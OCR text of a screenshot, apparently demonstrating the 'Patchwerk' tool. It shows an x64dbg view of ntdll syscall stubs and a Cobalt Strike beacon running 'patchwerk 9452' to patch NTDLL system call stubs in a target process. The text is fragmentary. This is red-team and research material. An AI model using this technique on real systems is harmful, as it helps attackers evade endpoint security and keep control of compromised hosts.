 notepad++.exe - PID: 9452 - Module: ntdll.dll - Thread: 10264 (switched from Main Thread) - x64dbg
File View Debug Tracing Plugins Favourites Options Help Nov 3 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
00007FFB73FCFBB0 <ntdll.NtRenameTransactionManager> 4C:8BD1 mov r10,rcx
00007FFB73FCFBB3 B8 73010000 mov eax,173
00007FFB73FCFBB8 F60425 0803FE7F 01 test byte ptr ds:[7FFE0308],1
00007FFB73FCFBC0 75 03 jne ntdll.7FFB73FCFBC5
00007FFB73FCFBC2 0F05 syscall
00007FFB73FCFBC4 C3 ret
00007FFB73FCFBC5 CD 2E int 2E
00007FFB73FCFBC7 C3 ret
00007FFB73FCFBC8 0F1F8400 00010203 nop dword ptr ds:[rax+rax+3020100],eax
00007FFB73FCFBD0 <ntdll.NtReplaceKey> 4C:8BD1 mov r10,rcx
00007FFB73FCFBD3 B8 74010000 mov eax,174
00007FFB73FCFBD8 F60425 0803FE7F 01 test byte ptr ds:[7FFE0308],1
00007FFB73FCFBE0 75 03 jne ntdll.7FFB73FCFBE5
00007FFB73FCFBE2 0F05 syscall
00007FFB73FCFBE4 C3 ret
00007FFB73FCFBE5 CD 2E int 2E
00007FFB73FCFBE7 C3 ret
00007FFB73FCFBE8 0F1F8400 00010203 nop dword ptr ds:[rax+rax+3020100],eax
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer ... process pid arch last
24.251.21... 192.168.8... http user WIN1561 beacon.exe 10116 x64 1m
Beacon 192.168.83.133@10116 X Scripts X
11204 11524 Microsoft.ServiceHub.Controller.exe x64 1 WIN1561\user
11520 5216 msedgewebview2.exe x64 1 WIN1561\user
11524 5696 devenv.exe x64 1 WIN1561\user
11808 11204 ServiceHub.IdentityHost.exe x86 1 WIN1561\user
12364 3836 vcpkgsrv.exe x86 1 WIN1561\user
12576 11204 ServiceHub.Host.CLR.exe x64 1 WIN1561\user
12936 816 explorer.exe x64 1 WIN1561\user
12992 676 svchost.exe x64 1 WIN1561\user
13272 9952 ServiceHub.ThreadedWaitDialog.exe x86 1 WIN1561\user
13372 5216 msedgewebview2.exe x64 1 WIN1561\user
13776 5696 x64dbg.exe x64 1 WIN1561\user
r10=dxg
rcx=14
.text:0
beacon> patchwerk 9452
[*] Patchwerk (Bobby Cooke|@0xBoku|github.com/boku7)
[+] host called home, sent: 4937 bytes
[+] received output:
Patching NTDLL System Call Stubs in Process: 9452 (PID)
[+] received output:
Dump
[WIN1561] user/10116 (x64) last: 1m
Address
beacon> patchwerk 9452
00007FFB